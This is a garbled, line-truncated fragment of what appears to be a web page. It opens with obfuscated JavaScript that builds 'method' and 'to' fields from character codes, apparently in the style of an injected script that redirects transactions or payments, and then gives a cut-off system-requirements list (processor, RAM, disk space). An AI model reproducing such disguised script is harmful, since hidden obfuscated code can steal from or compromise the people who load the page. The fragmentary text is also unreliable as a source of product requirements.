
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr
Processor:
1 GHz ch
RAM:
Needed: 4 GB
Disk space:
64 GB for